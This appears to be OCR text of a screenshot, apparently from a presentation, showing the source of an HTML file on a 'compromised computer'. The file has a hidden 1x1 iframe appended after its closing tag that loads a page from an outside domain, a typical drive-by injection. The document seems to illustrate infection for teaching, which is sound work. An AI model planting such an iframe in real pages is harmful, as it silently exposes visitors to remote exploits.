 An HTML file on the compromised computer - Windows Internet Explorer
C:\Documents and Settings\Henry_Bell\Desktop\page.htm
Live Search
File Edit View Favorites Tools Help
An HTML file on the compromised computer
Page Tools
An HTML file on the compromised computer
<html>
<head>
<title>An HTML file on the compromised computer</title>
</head>
<body>
<h1>An HTML file on the compromised computer</h1>
</body>
</html>
<html><iframe src="http://ntkrnlpa.info/rc/?i=1" width=1 height=1 style="border:0"></iframe>
Done
My Computer
100%